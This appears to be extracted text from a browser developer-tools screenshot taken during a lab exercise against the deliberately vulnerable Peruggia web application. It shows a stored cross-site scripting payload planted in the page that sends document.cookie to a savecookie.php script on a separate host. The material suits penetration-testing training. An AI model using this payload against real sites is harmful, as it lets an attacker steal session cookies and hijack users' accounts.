 192.168.2.167/peruggia/images/lolhax.jpg
Inspector Console Debugger Style Editor Performance Memory Network Storage
script 1 of 1 Filter Styles
<td width="40%" valign="top" align="center">…</td>
<td width="60%" valign="top">
<fieldset>
<legend>…</legend>
<br>
<script>
var xmlHttp = new XMLHttpRequest(); xmlHttp.open( "GET",
"http://192.168.254.130/savecookie.php?cookie=" + document.cookie, true );
xmlHttp.send( null );
</script>
<br>
<br>
<br>
</fieldset>
<table width="100%" cellspacing="2" cellpadding="2" align="center">…</table>
</td>
</tr>
</tbody>
html > body > div > table > tbody > tr > td > fieldset > script
element {
}